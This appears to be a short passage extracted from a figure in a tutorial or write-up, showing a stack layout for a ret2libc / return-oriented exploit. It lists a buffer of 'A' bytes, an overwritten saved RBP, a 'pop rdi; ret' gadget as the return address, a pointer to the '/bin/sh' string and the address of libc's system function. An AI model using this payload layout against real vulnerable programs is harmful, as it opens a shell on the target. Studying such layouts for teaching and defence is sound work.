 c0 72 21 d1 7f 7f 00 00
0x7f7fd12172c0 <__libc_system>
bd 95 37 d1 7f 7f 00 00
0x7f7fd13795bd: "/bin/sh"
Return Address
13 12 40 00 00 00 00 00
0x401213 <__libc_csu_init+99>: pop rdi
0x401214 <__libc_csu_init+100>: ret
Saved RBP
41 41 41 41 41 41 41 41
var
41 41 41 41
buf
AAAAAAAAAA